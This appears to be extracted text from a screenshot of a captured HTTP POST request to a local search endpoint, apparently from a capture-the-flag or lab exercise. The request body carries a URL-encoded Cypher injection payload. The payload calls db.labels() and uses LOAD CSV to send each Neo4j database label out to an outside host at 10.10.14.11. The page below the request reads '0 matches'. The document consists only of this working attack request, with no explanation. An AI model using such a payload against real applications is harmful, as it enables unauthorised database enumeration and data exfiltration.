 1 POST /search HTTP/1.1
2 Host: 127.0.0.1:8001
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://127.0.0.1:8001/employees
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 207
10 Origin: http://127.0.0.1:8001
11 DNT: 1
12 Connection: close
13 Cookie: lang=en-US; i_like_gogs=967e4a56f07b9682; _csrf=WuQ6DwoFVfb8uYD79k_IKmZ-P2w6MTY5MjcyMDMyMDY2NjYyMzEwMA; session=
ede9312b-9923-4c0c-82e3-b3464311e5f2
14 Upgrade-Insecure-Requests: 1
15 Sec-Fetch-Dest: document
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-Site: same-origin
18 Sec-Fetch-User: ?1
19
20 search=
%27OR%2B1%253d1%2BWITH%2B1%2Bas%2Ba%2BCALL%2Bdb.labels%28%29%2Byield%2Blabel%2BLOAD%2BCSV%2BFROM%2B%27http%253a%2F%2F10.10.14.11%2F%253flabel%25
3d%27%252blabel%2Bas%2Bl%2BRETURN%2B0%2Bas%2B_0%2B%2F%2F
Search...
0 matches